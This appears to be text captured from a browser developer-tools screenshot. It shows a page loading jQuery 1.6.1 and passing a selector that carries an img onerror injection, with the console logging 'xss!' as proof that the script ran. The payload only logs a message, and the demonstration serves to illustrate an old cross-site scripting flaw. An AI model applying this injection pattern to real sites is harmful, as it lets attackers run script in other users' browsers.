 Elements Console Sources Network Timeline Profiles Application Security Audits
<html>
<head></head>
<body> == $0
<script src="https://code.jquery.com/jquery-1.6.1.js"></script>
<script>
$('#<img src="x" onerror="console.log(\'xss!\')">').appendTo("body");
</script>
html body
Console
top Preserve log
GET file:// net::ERR_FILE_NOT_FO
2 xss!
>